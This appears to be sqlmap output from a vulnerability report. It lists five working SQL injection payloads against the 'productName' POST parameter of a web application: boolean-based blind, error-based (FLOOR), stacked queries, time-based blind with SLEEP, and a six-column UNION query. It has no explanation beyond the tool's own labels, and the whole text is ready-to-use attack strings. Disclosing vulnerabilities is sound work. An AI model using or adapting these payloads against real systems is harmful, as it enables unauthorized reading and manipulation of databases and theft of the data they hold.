 ---
Parameter: productName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: productName=-4706' OR 4043=4043#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: productName=Asus USB-AC53 Nano' AND (SELECT 5448 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(5448=5448,1))),0x7178716a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NUoJ

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productName=Asus USB-AC53 Nano';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productName=Asus USB-AC53 Nano' AND (SELECT 3382 FROM (SELECT(SLEEP(5)))vXru)-- TuqG

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: productName=Asus USB-AC53 Nano' UNION ALL SELECT CONCAT(0x7178627a71,0x75626451454e5051597269766e5964785552584c765067644f6443616
a49646e73726b59716d6259,0x7178716a71),NULL,NULL,NULL,NULL,NULL#
---